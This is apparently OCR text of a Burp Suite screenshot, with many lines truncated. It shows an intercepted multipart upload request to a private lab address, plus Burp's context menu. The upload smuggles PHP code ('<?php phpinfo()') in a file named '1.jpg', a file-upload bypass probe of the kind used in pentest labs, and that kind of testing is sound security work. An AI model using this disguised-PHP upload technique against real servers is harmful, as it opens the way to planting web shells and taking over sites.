 2 Host : 192.168.10.111:30008
3 Content-Length : 407
4 Cache-Control :
5 Upgrade-Insecure-
6 Origin : http://
7 Content-Type : KitFormBoundaryuJWG9PvJMdnQYBku
8 User-Agent : Mozi x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.
9 Accept :
text/html,applica image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
0 Referer : http://
1 Accept-Encoding :
2 Accept-Language :
3 Connection : clos
4
5 ------WebKitFormB
6 Content-Dispositi
7
8 ./upload/1.jpg
9 ------WebKitFormB
0 Content-Dispositi "; filename ="1.jpg "
1 Content-Type : im
2
3 <?php phpinfo()?
4 ------WebKitFormB
5 Content-Dispositi
6
7 Upload
8 ------WebKitFormB
9
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)